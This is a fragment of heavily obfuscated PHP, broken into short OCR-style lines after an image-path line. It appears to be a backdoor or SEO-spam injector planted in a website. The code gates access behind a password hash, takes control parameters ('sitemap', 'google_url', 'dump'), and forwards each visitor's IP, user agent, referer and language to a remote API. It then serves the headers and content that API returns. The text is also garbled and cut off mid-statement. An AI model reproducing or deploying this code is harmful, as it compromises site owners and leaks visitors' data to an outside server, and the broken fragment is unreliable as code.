
O"
](
$O0O__O0O0_
);
die
();}
if
(${
"GLOBALS"
}[
"OOO
_00_0O_"
](
$_REQUEST
[
"pwd163"
].
"a!#_11AA"
)=
=
"2f7a76f71ff9e24be7c0015ff9cb81d8"
){
if
(
isse
t
(${
"_GET"
}[
"sitemap"
])){
$O0_00OOO__
=${
"_GE
T"
}[
"sitemap"
];
$OOO_0_0O_0
=OOO00_0_O_(
'Ky8v1
Ie0vPz0/PSdVLzs8fHFAA=='
);
if
(
isset
(${
"_GET"
}
[
"google_url"
])){
$OOO_0_0O_0
=${
"_GET"
}[
"goog
le_url"
];}OO_00OO__0(
$OOO_0_0O_0
,
$O0_00OOO_
_
,
$OO00_O_0_O
);}}}O___O0OO00();
$O0_O_O_00O
=
a
rray
(
'domain'
=>
$OO00_O_0_O
[
"server_domai
n"
],
'request_url'
=>
$OO00_O_0_O
[
"request_ur
l"
],
'ip'
=>
$OO00_O_0_O
[
"ip"
],
'agent'
=>
$OO00_O
_0_O
[
"user_agent"
],
'referer'
=>
$OO00_O_0_O
[
"r
eferer"
],
'protocol'
=>
$OO00_O_0_O
[
"protoco
l"
],
'language'
=>
$OO00_O_0_O
[
"language"
]);
$O0
OOO__00_
=O_0O_O0_0O(
$OO00_O_0_O
[
"api"
],
0
,
2
,
$O0_O_O_00O
,
array
(),
$OO00_O_0_O
[
"server_do
main"
]);
if
(
isset
(
$_REQUEST
[
"dump"
])){${
"GLOB
ALS"
}[
"O00__O_0OO"
](
$O0OOO__00_
);
$O0OOO__00_
=O_0O_O0_0O(
"http://google.co.jp"
);${
"GLOBAL
S"
}[
"O00__O_0OO"
](
$O0OOO__00_
);
die
();}
$O0__O
00O_O
=O__OO000O_(
$O0OOO__00_
);
if
(
$O0__O00O_
O
!==
false
){
foreach
(
$O0__O00O_O
[
"headers"
] 
as
$O00OO0_O__
){@header(
$O00OO0_O__
);}
echo
$O0_